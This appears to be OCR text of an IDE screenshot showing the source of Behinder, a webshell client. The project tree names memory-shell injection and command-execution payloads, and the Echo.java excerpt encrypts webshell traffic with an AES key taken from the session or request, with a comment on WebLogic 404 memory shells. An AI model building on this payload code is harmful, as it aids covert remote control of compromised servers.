 File Edit View Navigate Code Analyze Refactor Build Run Tools VCS Window Help Behinder [D:\java代码\BehinderClientSource-master\BehinderClientSource-master] - ...\web\payload\java\Echo.java
BehinderClientSource-master src main java org springframework web payload java Echo Main
Project
Loader.java MemShell.java BasicInfo.java RealCMD.java Echo.java InjectMemShellController.java Data
1: Project
Database
Ant
Maven
core
Constants
Crypt
Decrypt
Params
PluginResultCallBack
PluginSubmitCallBack
PluginTools
ShellService
dao
entity
payload
resource
ui
Structure
Echo
Encrypt(byte[]): byte[]
buildJson(Map, boolean): String
15 private Object Session;
16
17
18
19
20 private byte[] Encrypt(byte[] bs) throws Exception {
21 String key=null;
22 if(this.Session!=null){
23 key = this.Session.getClass().getMethod( name: "getAttribute", String.class).invoke(this.Session, ...args: "kkk")
24 }else {////处理weblogic的404内存马情况,404内存马没有session
25 key= (String) ((HttpServletRequest)this.Request).getAttribute( s: "kkk");
26 }
27 byte[] raw = key.getBytes( charsetName: "utf-8");
28 SecretKeySpec skeySpec = new SecretKeySpec(raw, s: "AES");
29 Cipher cipher = Cipher.getInstance("AES/ECB/PKCS5Padding");
30 cipher.init( i: 1, skeySpec);
31 byte[] encrypted = cipher.doFinal(bs);
32 return encrypted;
33 }
34